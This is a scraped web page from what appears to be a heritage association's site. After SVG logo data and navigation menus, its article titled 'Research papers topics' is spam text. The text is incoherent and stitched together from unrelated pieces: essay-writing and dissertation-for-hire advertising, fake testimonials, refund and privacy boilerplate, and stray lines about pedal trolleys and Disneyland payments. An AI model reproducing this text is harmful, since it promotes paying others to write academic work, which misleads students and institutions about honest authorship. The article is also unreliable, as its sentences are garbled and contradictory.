118.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.8-6.6-10-12.8-15.9-18.4zm50.6-34.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.7-6.6-10-12.8-15.9-18.4z"/><path class="st0" d="M844.1 94.7c-12-2.1-24.9-2.1-35.8 3.3-5.8 2.9-10.9 7.2-14.6 12.5-3.7 5.3-6.1 11.5-6.8 17.9.3.4.6.8.9 1.1-9.4 5.2-18.5 10.9-27.3 17-20.8 14.7-38.8 30.9-53.7 48.3 0 0 0 0-.1 0-.8-.1-1.6.5-1.7 1.3 0 .3-.1.6-.1 1-.1.1-.2.3-.3.4-.5.6-.4 1.4 0 1.9-5.2 37.9-5.3 75.6-.2 112.2 1.5 10.8 3.5 21.6 5.9 32.2.2.7.8 1.2 1.5 1.2.1 0 .2 0 .3 0 .4-.1.7-.3.9-.7.2-.3.3-.7.2-1.1-2.4-10.5-4.3-21.3-5.8-31.9-5.1-36.8-5-74.8.4-112.8 15-17.8 33.3-34.4 54.4-49.4 8.8-6.2 18-12 27.5-17.2 3 3.2 6.5 5.8 10.5 7.6 5.3 2.5 11.2 3.7 17.1 3.3 7.1-.4 14-3 20-6.8s11.2-8.7 15.9-14c5.5-6.4 10.4-13.3 14.4-20.7-7.7-3-15.5-5.2-23.5-6.6zm-109.9 5.5c-3 5.7-4.6 12.2-4.4 18.6.1 6.4 1.9 12.9 5.1 18.5 5.6 1.8 11.6 2.2 17.3 1.2a35.8 35.8 0 0 0 15.8-7.3c5.5-4.5 9.5-10.6 12.1-17.1s3.9-13.6 4.5-20.6c.7-8.4.5-16.8-.7-25.1-7.9 2-15.5 4.8-22.8 8.4-10.7 5.1-21.2 12.6-26.9 23.4zM694.4 96c5.6 3.3 12 5.1 18.5 5.3 4.5-3.8 8-8.7 10.1-14.1 2.1-5.4 2.8-11.4 2-17.2-1-7-4.1-13.6-8.4-19.2s-9.6-10.4-15.4-14.6c-6.8-5-14.2-9.2-22-12.5-2.4 7.7-4 15.6-4.7 23.7-1.1 12.1-.1 24.8 6.2 35.2 3.3 5.4 8.1 10.1 13.7 13.4zm-82.3 79.2c6.4-1.1 12.5-3.8 17.6-7.9 5.1-4 9.1-9.3 11.6-15.3-1.9-5.5-5.3-10.5-9.6-14.4-4.4-3.9-9.7-6.7-15.4-8-6.9-1.6-14.2-1.1-21.1.9-6.8 1.9-13.2 5.2-19.2 9-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.2 9 35.3 6.9z"/><circle class="st0" cx="695" cy="165.5" r="17.9"/><path class="st0" d="M298.2 415.2c0 1-1.5 1.9-4.5 2.7-1.2.4-2.3.6-3.3.8-1 .2-1.8.3-2.4.5-2.7.2-5.1.4-7.4.5-2.3.1-4.5.2-6.5.4 0 2.7-.2 6.6-.5 11.8-.1 2.7-.2 5-.3 6.9-.1 1.9-.1 3.6-.1 4.9 0 10.2 2.1 17.9 6.4 23.2-3 1.9-5.7 2.9-8 2.9-1 0-2.4-1.1-4.4-3.3-1.8-2.1-3.4-3.8-4.6-5.1-1.3-1.3-2.3-2.4-3.2-3.1-2.7-2.4-5.7-5-9-7.6-3.3-2.7-6.9-5.5-10.8-8.5-10.8-8.2-17.5-12.4-20.2-12.4-.2 4.4-.5 8-.6 11-.2 3-.3 5.3-.3 7 0 3.8.2 7.2.5 10.4.4 3.2.8 6.2 1.5 9-4.4.6-7-.2-8-2.5-.1-.2-.5-3.5-1.3-9.6-.4-3-.5-6.5-.5-10.5 0-3.8.2-7.9.5-12.5l.5-6.9h-7.8c-3.5-.2-5.3-1.3-5.3-3.3 0-2.3 1.7-3.8 5.1-4.5.8-.2 1.9-.5 3.2-.6s2.9-.4 4.8-.6c2.9-25.1 4.4-42.6 4.4-52.7 0-5.3-.4-9.4-1.1-12.2 4.6.5 7.7 1.5 9.2 3.2 1.5 1.6 2.3 4.8 2.3 9.4 0 2.8-.2 6.3-.6 10.4-.4 4.2-1.1 9.1-1.9 14.8-.8 5.7-1.5 10.7-1.9 14.9-.4 4.2-.6 7.8-.6 10.5 1.6.2 3.9.4 7.1.4 3.3 0 7.3-.1 12.2-.2l26.7-.7c.1-1.2.3-3 .5-5.4.2-2.4.4-5.4.6-8.9l3.5-47c0-.5-.1-1.2-.4-2.3-.2-1-.4-1.8-.4-2.5 0-2.7 1.8-4 5.4-4 2.2 0 4.3.7 6.4 2.1 2.1 1.4 3.1 3.2 3.1 5.4 0 1.2-.5 3.3-1.6 6.4-.6 1.8-1.1 3.3-1.5 4.5-.4 1.2-.7 2-.8 2.5-.6 3.1-1.3 7.1-2 11.9-.7 4.8-1.6 10.5-2.5 17.2l-2.7 20c4.1.2 7.5.5 10.2.6 2.7.2 4.7.3 6 .3 1.7-.8 3.2-1.3 4.5-1.3 1.5-.3 2.4.4 2.4 1.7zm-31.4 5.8c-1.5-.2-4.1-.4-8-.5-3.9-.1-9.1-.2-15.6-.2-6.9 0-11.7 0-14.3 0-2.5 0-3-.1-1.5-.2-5.1.2-7.6 1.3-7.6 3.1 0 .8.9 1.7 2.7 2.5 1.6.6 2.8 1.2 3.8 1.7s1.8 1 2.4 1.4c2.1 1.3 4.7 3 7.8 5 3.1 2 6.8 4.3 11.1 7 8.1 5.3 14.6 11.9 19.4 19.6l-.2-39.4zm72.3-6c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.4-.1 2.2.7 2.2 2.1zm-24.2-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1z"/><path class="st0" d="M359.9 467c-3.8 0-6.9-2.1-9.4-6.4-1.1-1.8-1.7-5.5-1.8-11.1-.2-4.1-.2-9.7 0-16.9l.4-14.5c0-2.9-3-5.9-8.9-8.9 0 3-1.5 9.5-4.4 19.4 0 .1-.3.8-.9 1.9-.6 1.2-.9 1.8-.9 1.9l-2.4-.7c0-1.9.7-5.7 2.2-11.4 1.6-5.4 2.4-9.7 2.4-12.9 0-1.2-.5-3.3-1.5-6.2-1-2.9-1.5-5-1.5-6.4 0-6.1 1.5-9.1 4.5-9.1 2.4 0 3.7 1.9 3.8 5.6.1.7.2 1.5.1 2.5-.1.9-.2 2-.3 3.2-.1 1.5-.2 2.7-.3 3.6-.1 1-.1 1.7-.1 2.2 0 1.2 2.5 3.2 7.6 5.8 5.2 2.7 7.8 5.8 7.8 9.3 0 2.1-.1 4.6-.4 7.5-.2 3-.6 6.4-1.1 10.4-.5 3.9-.8 7.3-1.1 10.3-.2 3-.4 5.5-.4 7.5 0 5.7 1.8 8.5 5.3 8.5 2.1 0 5.3-6.4 9.6-19.1 4.1-11.7 6.5-20.5 7.3-26.2.4-2.8 1.2-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.1-2.4 13.3-7.1 27.6-5.1 16.1-9.3 24.1-12.5 24.1z"/><path class="st0" d="M403.7 415.4c0 3-2.1 11.4-6.4 25.2-3.2 9.9-5.1 15.9-6 17.8-2.4 5.3-5.3 8-8.7 8-3.8 0-6.5-2.2-8.4-6.5-1.3-3.6-2-7.4-2-11.4 0-2.2.1-4.9.4-8.2.2-3.3.6-7.1 1.1-11.6.5-4.5.8-8.4 1.1-11.7.2-3.3.4-6.1.4-8.3.8-.8 2.1-1.3 3.6-1.3 3.1 0 4.7.8 4.7 2.5-.2 1-.6 2.3-1 4.1-.4 1.8-.9 4-1.5 6.6-2.3 11-3.5 20.4-3.5 28.2 0 8.1 1.8 12.2 5.4 12.2 1.7 0 3.8-3 6.2-9.1.1-.1 2.1-6.3 6-18.5.6-1.9 1.3-4.2 2-6.9s1.5-5.8 2.4-9.3c.7-2.9 1.6-4.4 2.5-4.4 1.2 0 1.7.9 1.7 2.6zm-14.9-49.2c0 4.5-1.5 6.7-4.5 6.7-1.9 0-3.6-.8-5.1-2.4-1.5-1.6-2.2-3.3-2.2-5.3 0-1.2.6-2.5 1.9-3.8 1.3-1.3 2.5-2 3.7-2 4.2 0 6.2 2.3 6.2 6.8z"/><path class="st0" d="M443.5 381.8c-4.6.8-8.1 1.3-10.4 1.3-2.4 0-5 0-7.6 0-2.7 0-5.4-.1-8.4-.2l-8.7-.2c-2.9 20.3-4.4 35.2-4.4 44.7 0 5.4 0 9.9.1 13.3.1 3.4.2 5.8.3 7.1.5 7.4 2.2 11.1 5.1 11.1 4.7 0 10-12.6 16-37.8 1.2-5.4 2.2-8.2 3.1-8.2 1.2 0 1.8.9 1.8 2.7 0 4-2.1 12.5-6.4 25.6-5.3 15.8-10.3 23.8-15 23.8-4.1 0-7.2-4.1-9.3-12.4-1.3-5.7-2-11.3-2-16.9 0-2.8.4-8.6 1.2-17.3.8-8.8 2-20.6 3.5-35.5-2.1-.2-8.2-.4-18.3-.5l-4.2 1.3c-.8-1-2.1-1.8-3.8-2.5-1.3-.6-2-1.3-2-2 0-.8.7-1.3 2.2-1.3 2.3 0 5.6-.1 10-.3s9.9-.4 16.5-.6c.1-1.3.2-3.1.4-5.4.1-2.2.3-4.9.5-8.1l-.9-3.3c.4-.8 1-1.3 2-1.3 1.6 0 4 1.1 7.3 3.3v3.8c-.2 1.6-.5 3.3-.9 5.1s-.8 3.8-1.3 6c1 0 2.9 0 5.7.1 2.8.1 6.7.2 11.5.3 2.4.1 5.7.2 9.9.3 4.2.1 9.4.2 15.5.5v1.3c-.4.4-3.4 1.2-9 2.2z"/><path class="st0" d="M453.1 466.6c-4.5 0-8.2-4.4-11.1-13.3-3.2 11.3-7.2 16.9-12.2 16.9-7.1 0-10.5-8.8-10.2-26.5.2-4.7 1.8-12.6 4.5-23.6 3.5-12.6 6.5-18.9 8.9-18.9 5.3 0 8.7 1.4 10.2 4.2l3.3 6.5 6.4 2.2c-3 8.8-5.1 19.7-6.2 32.5-.2 2.8 0 5.7.7 8.7 1 4.2 2.5 6.4 4.5 6.4 4.1 0 9.7-14.9 16.9-44.7.7-2.8 1.6-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.5-2.2 13.6-6.7 27.4-5 15.8-9.4 23.7-13 23.7zM442 415.7c-.5-5.6-2-8.4-4.5-8.4-2.1 0-3.9 2.9-5.4 8.7-.5 1.3-1 3.1-1.6 5.3-.6 2.2-1.3 4.7-2.2 7.4-1.9 7.4-2.9 16.5-2.9 27.4 0 2.1.4 4 1.3 5.8 1.1 2.3 2.5 3.5 4.2 3.5 2.3-1.3 4.7-6 7.3-14 1-3.1 1.8-6.1 2.5-8.8s1.2-5.2 1.5-7.4l2.2-16.7-2.4-2.8z"/><path class="st0" d="M508.1 482.4c-10.5 0-15.8.4-15.8 1.3 0 .7 0 1.8.1 3.1s.1 2.7.1 4.2 0 2.8.1 4.2c.1 1.3.1 2.4.1 3.1 0 11.9-1.2 20.7-3.6 26.5-3.6 8.6-10.6 12.9-20.9 12.9-7.7 0-14.6-2.7-20.5-8.2-6.1-5.3-9.1-11.8-9.1-19.4 0-10.3 10.7-19.2 32.1-26.7 4.4-.8 9.6-2.3 15.8-4.4 0-1.1-.1-2.5-.2-4.1-.1-1.6-.3-3.6-.5-5.9-.4-4.4-.5-7.6-.5-9.8-.5.1-1.9 2.2-4.2 6.2-2.2 3.9-4.4 5.8-6.7 5.8-4.2 0-7.4-2.3-9.4-6.9-1.7-3.8-2.5-7.9-2.5-12.5 0-8 1.8-18.8 5.4-32.5 3.8-14.3 7.3-21.4 10.7-21.4 2.4 0 5.7 2.5 10 7.4 4.6 5.3 8.4 8.4 11.3 9.3-3 5.6-5.4 13.3-7.1 23.2-.6 3.9-1.1 7.5-1.5 10.8-.4 3.3-.5 6.4-.5 9.4 0 1.3.1 3.6.3 6.9s.5 7.6 1 13.1c4.5-.5 8.3-.8 11.4-1 3.1-.2 5.6-.3 7.3-.3 5.3 0 8 1.6 8 4.7 0 2.1-1.3 3.1-4 3.1-1.8-.1-4-.8-6.7-2.1zm-20.8 2c-7.4 0-13.3.8-17.6 2.5-6.3 2.7-11.7 5.8-16.2 9.4-6.3 5.1-9.4 10.2-9.4 15.3 0 5.7 2.4 10.5 7.1 14.5 4.5 4 9.6 6 15.4 6 14.3 0 21.4-10.9 21.4-32.7 0-.2-.1-1.6-.2-4.1-.1-2.4-.3-6.1-.5-10.9zm2.5-66.5c0-7.9-3.2-11.8-9.6-11.8-1.2 0-3.3 5.6-6.4 16.9-3.5 12.7-5.3 23.4-5.3 32 0 7.8 1.5 11.6 4.5 11.6 3.4 0 7.1-6.3 11.1-18.9 3.8-11.6 5.7-21.5 5.7-29.8z"/><path class="st0" d="M549.5 415c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.5-.1 2.2.7 2.2 2.1zm-24.1-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1zM74.8 241.1v104.3H62.7v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7H63l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4L43 345.4H32L17.8 287c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8H0V241.1h19.8l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.1zm22.1 16.6v26.9h30v14.6h-30v29.5h31.9v16.7h-44V241.1h43.8v16.7H96.9zm88.5 13.8h-11.9c-.1-1-.1-1.7-.1-2.1-.3-5.9-1.1-9.5-2.4-11-1.3-1.5-4.4-2.3-9.3-2.3-5.8 0-9.5.9-11.3 2.6-1.8 1.7-2.6 5.4-2.6 10.9 0 6.6.7 10.5 2.2 11.8 1.4 1.3 6.2 2.3 14.3 3.1 9.5.9 15.7 3.1 18.5 6.6 2.8 3.6 4.2 11 4.2 22.2 0 13.9-1.6 22.8-4.9 26.9s-10.5 6.1-21.7 6.1c-10.1 0-16.7-2-20-6-3.3-4-4.9-12-4.9-24.1v-3.8h11.8v2.2c0 7.3.8 11.7 2.3 13.4 1.6 1.6 5.8 2.4 12.8 2.4 5.4 0 8.9-.9 10.4-2.8s2.3-6.2 2.3-13.1c0-5-.6-8.4-1.7-10-1.1-1.7-3.6-2.7-7.4-3l-6.7-.7c-10.1-1-16.6-3.3-19.4-6.9-2.8-3.6-4.2-11.4-4.2-23.3 0-12.2 1.7-20.3 5.1-24.3 3.4-4 10.2-6.1 20.3-6.1 9.6 0 16.1 1.9 19.5 5.6 3.3 3.7 5 11 5 21.8v3.9zm36.6-31.3c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.2-6.4 11.4-9.6 24.5-9.6zm-1 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm36.6 88.3V241.1h29c8.7 0 14.5 2.5 17.5 7.4s4.5 14.4 4.5 28.5c0 14-1.4 23.2-4.3 27.8-2.9 4.6-8.7 6.9-17.4 6.9l-2.8.1h-14.3v33.7h-12.2zm12.2-50.4h13.8c5.5 0 9-1 10.5-3.1s2.2-6.9 2.2-14.6c0-8.8-.6-14.3-1.9-16.4-1.2-2.1-4.4-3.2-9.6-3.2h-15V295zm73.1-54.8c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.3-6.4 11.5-9.6 24.5-9.6zm-.9 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm62.1 1.7v86.6H392v-86.6h-18.5v-17.7h49.7v17.7h-19.1zm64 66.6h-27.6l-4 20h-12.8L445 241.1h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22zm99.8-69.7v104.3H553v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7h-.4l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4l-14.1 58.8h-11.1l-14-58.5c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8h-12.1V241.1H510l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.2zm23.4 0v104.3h-12.1V241.1h12.1zm50.1 84.3H611l-4 20h-12.8l21.3-104.3h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22z"/></svg>                                </i>
                            </h1>
                        </a>
                    </div>

                    <div class="cta-main-header">

                        
                            <div class="langage">
                                                                                                                                                                                                                                                    <button type="button"
                                                class="trigger-langage">fr</button>
                                                                                                                                                                        <ul class="list-langage">
                                                                                                                                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/research-papers-topics/" class="cta-langage">
                                                    fr                                                </a>
                                            </li>
                                                                                                                                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/ar/" class="cta-langage">
                                                    ar                                                </a>
                                            </li>
                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/en/" class="cta-langage">
                                                    en                                                </a>
                                            </li>
                                                                                                                                                                                                                                            <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/sy/" class="cta-langage">
                                                    sy                                                </a>
                                            </li>
                                                                                                            </ul>
                            </div>
                        
                        <button type="button" id="trigger-menu" class="trigger-menu"><strong>Menu</strong>
                            <span class="line-trigger-menu">
                                <i></i>
                            </span>
                        </button>

                        <div class="bottom-header">
                            <div class="nav-principal" id="nav-principal" tabindex="-1">
                                <div class="menu-menu-de-navigation-principal-container"><ul id="menu-menu-de-navigation-principal" class="menu"><li id="menu-item-351" class="menu-item menu-item-type-post_type_archive menu-item-object-monuments menu-item-351"><a href="https://www.mesopotamiaheritage.org/monuments/">Voir les sites</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.mesopotamiaheritage.org/explorer-la-carte/">Explorer la carte</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.mesopotamiaheritage.org/decouvrir-la-mission/">Découvrir la mission</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.mesopotamiaheritage.org/nous-contacter-2/">Nous contacter</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.mesopotamiaheritage.org/soutenir/">Soutenir</a></li>
<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://www.mesopotamiaheritage.org/participer/">Participer</a></li>
</ul></div>                            </div>

                            <div class="nav-second" id="nav-second" tabindex="-1">
                                <div class="menu-menu-de-navigation-secondaire-container"><ul id="menu-menu-de-navigation-secondaire" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.mesopotamiaheritage.org/lassociation/">L&rsquo;association</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.mesopotamiaheritage.org/le-conseil-scientifiques-et-nos-experts/">Le conseil scientifique et nos experts</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.mesopotamiaheritage.org/nos-partenaires/">Nos partenaires</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.mesopotamiaheritage.org/les-auteurs/">Les auteurs</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.mesopotamiaheritage.org/mentions-leagales/">Mentions légales</a></li>
</ul></div>                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </header>


<div data-rocket-location-hash="7679f5203394c0f5292e86516c48b30d" id="primary" class="content-area">
	<main data-rocket-location-hash="1b244f041f1d8204bb1eb2bdcdef9038" id="main" class="site-main" role="main">
		
<article id="post-41266" class="post-41266 post type-post status-publish format-standard hentry category-non-classifiee">
	<header class="entry-header">
		<h1 class="entry-title">Research papers topics</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>A dissertation is a formal and lengthy discourse, generally written by a candidate for the doctoral degree. When you think about it, it often makes you feel like you are wasting your time and effort on writing all those papers. You can use the sample from our company to create your own masterpiece. If you still hesitate whether to pay for essays online, you can check the systems we are working with. Thanks to your website I have found the best essay writing service to help me with my papers. April 7, Posted by Brianna Burke Posted in General. There is no point in working with someone who has no idea about the subject of your interest. Some individuals wonder whether or not they, in fact, need to use a modifying service for when it pertains to essays, however, I encourage you to take advantage of these companies. Thank you for your interest in our services! There you can get a help with any …. Where do essay writing services get their essays? The essay came back on time with all required information covered. World History US History Levels covered: Later the chief of our college help will liaise you and ask all the elements regarding your request. In addition to Research papers topics our commitment, we also make ourselves accessible to you so that anytime you need quality essays, someone will always be there for you to assist. This is not surprising because the sun warms and encourages to the relaxation. I recently had the opportunity to speak with a former writer for a prestigious essay writing service and his experience in the industry. Get cheap custom essay help from real experts. Our team excels in rendering solutions that can be tailored to your academic needs! Numerous article-writing services use you hour services and will deliver to you in hardly any time naturally with a little more loan. The first thing I thought was — who returns to order more dissertations when this paper is needed once? In addition to that, our company wants you to be a member of our team and allows you to control the process of writing. Any custom writing service tends to deal with professionals. Moreover, if you have some complicated topics or a really narrow field for investigation, we will find a paper writer who good at this. Essay papers; Dissertations; Research proposal; Theses, Lab report… And many else. Expository essay In a descriptive essay, writers analyse, examine and interpret things such as event, book, play or other work of art. We are aiming towards the highest rankings in this industry, which is why we make sure that every single client receives the project he needs. Therefore, our write my essay for me service is customer friendly. The moment I laid eyes on this website, I had an impression that I was onto something good. Casual and comfortable clothing is best for riding The Sunrise Pedal Trolley. They provide a secured and useful information on all leading online essay services. We never supply pre-written papers to our clients. In fact, they do work hard; and that is the exact reason why they cannot afford to fail. Here you will find all necessary features that define a trustworthy essay writing service. Any refund request must be made within the Refund Period. The matter is that creating a paper requires a deep research, a profound investigation of the field of study, an understanding of all peculiarities, and an ability to express your thoughts in the clearest way. When you landed at our site, the first question on your mind was: It has taken an immense weight off my shoulders. However, due to severe competition in the academic writing market, you need to learn more about the services offered to make the right decision. Send your questions to the writer whenever you need and the writer will always reply and keep you updated. We use the information We collect for a variety of business purposes, such as: For example, such a review will contain important information about the cost of the services, the quality provided, urgency levels and also any free features or discounts offered. The sooner you pay to write an essay, the faster you get your paper.</p>
<h2>Pay to write research paper</h2>
<p>This is another worth mentioning top essay writing companies that students are amazed with. Reshape Your Academic Career with TutorsAid Expand your horizon with the best academic tutoring services on the internet! What is the difference from a good paper and a bad one. Custom writing papers, literary analyses, review each order for custom writing papers. When you think about it, it often makes you feel like you are wasting your time and effort on writing all those papers. The essays were beautifully written, and I also got many discounts…. Having a list of assignments as long as your arm? Lacinia venenatis tortor nisl. Our trained writers can handle assignments in all subjects for any academic level &#8211; we pick the most suitable writer considering your requirements and instructions to ensure you receive fully customized essays and academic papers. FAQ On Essay Services Beware! What About The Moral Argument? Some users call us the best custom essay writing service featuring a set of crucial advantages. As cover letters best custom essay writing service in all subject clearly. If you feel like having any comments to the created paper, you have an opportunity to sent it on free revision. Each time You visit the Website, Personal Information is automatically gathered. We will give you solid discounts because loyalty is what we value. The final scores will not be that impressive but at least no one is getting a stroke. Custom essays we write are complete in strict accordance with what you state in the order form. If any of the above mentioned reasons concern you and the beyond subjects create unnecessary problems &#8211; then welcome to our site! World History US History Levels covered: That has to be as the rule! I could finally read about the top paper writing services out there through the eye of the best experts, so thanks a lot for the info! PRIVATE PEDAL PARTIES We are great for graduation parties, bachelor or bachelorette parties, church outings, company team-building, social gatherings, and family reunions, parades, and floats. Numerous papers writing service provided, including essay writing, thesis writing service, admission services, dissertation services, assignments etc. There are too many of them making relatively the same offers. The rapid growth of the custom-writing industry is a symptom of the great weaknesses within the educational system, which put students through a great deal of stress and emotional struggle. Every day we get new orders and requests, which save time and settle the nerves of our clients. Find the Best Price Here! You may order your paper with a 2 weeks deadline or even with a 3 hours deadline and we will do our best to write it perfectly. Ready to order over the phone? Home Prices Essay Discounts Reserch paper How it works Case study Samples Coursework FAQ All services. You can check your paper with our help. This will allow you to order all papers at one single place without spending treasures time on the search of academic writing after the first order. We even offer several discounts for new, returning, and regular customers.</p>
<h2>Website to write my essay</h2>
<p>You also consent to the use of such data for communicating with you, for statutory and accounting purposes. That would be very confusing for the reader. This web site is owned and operated by Viatta Business Ltd. Custom essay writing belongs to a group of specialised academia services designed to help students with a full spectrum of studying difficulties. Nevertheless, as an MBA essay editing consultant can assist you to begin on your applications, however, you wish to find a service as quickly as you can that is dependable and will offer you the help you need. Pay attention to the fact that our first-time customers always get a discount. We will give a short introduction to these essay types here which will help you in communicating right kind while asking for write an essay for me service that will result in inconvenience for everyone engage in the activity. You should understand that each academic paper is a very complicated process, which includes a lot of stages and levels. You still have full control: Enter valid email address. Things to Look for In an Essay Review Essay writing service reviews have already proved to make a great deal when helping students to choose the best writing company. We will contact you within 10 minutes. If a scientific research is hard to comprehend, use our help to succeed. The number of pages, deadline, and preferred writer will also influence the total price of your order. How big of a cooler can I bring? Home About Us Guarantees Order Prices Discounts FAQ Blog. As specialists, they constantly handle all the prestigious schools you wish to enter into, so they know exactly what approaches will work for each school. There will be no more papers and lectures in their lives anymore. We will meet all of your requirements and expectations no matter what your deadline term is. With communications being a vital skill for anyone entering the workforce, our education system recognizes this and strives to prepare our students by requiring them to improve this skill through writing assignments. No other company can assign the projects to expert with such qualifications and experience in the niche they cover. Monday, April 4th-Final Disneyland Balance due in FULL no exceptions. The format of the Papers we provide: So, if we take an order, we will definitely do the work by present standards of quality. Essay service is no longer a surprise. We offer affordable papers but you may want to get some discounts. Do you need to know more about our services, terms and offers? We render quality paper tutoring services online combined with various benefits! How a student can make sure that his custom essay is going to be good? Services Dissertation Services Place An Order Prices Member Access. Bring a USB drive full of your favorite jams and plug in. Every order is complete from scratch. Terms and Conditions Privacy policy Revision policy Money Back Guarantee Scholarship. Although students are provided inputs regarding the best ways to structure the essays for school projects, even the best authors can benefit by employing an essay editor. There is also a bulk of different discounts both for regular and new customers. Meet all your requirements Develop every topic from the ground up Round up custom papers on time and meet the deadline Be in touch to make revisions or additions, in case there are any Order our custom writings and see them done for you in required timeframes. A well-written essay makes its points succinctly and in a structured format. Does it is as placing your first time. Your personal writer finalizes an assignment from square one, applies APA or MLA reference style, proofreads the manuscript and forwards it for your further amending. The best essay writing services by SmartCustomWriting. We take pride in high ratings and positive 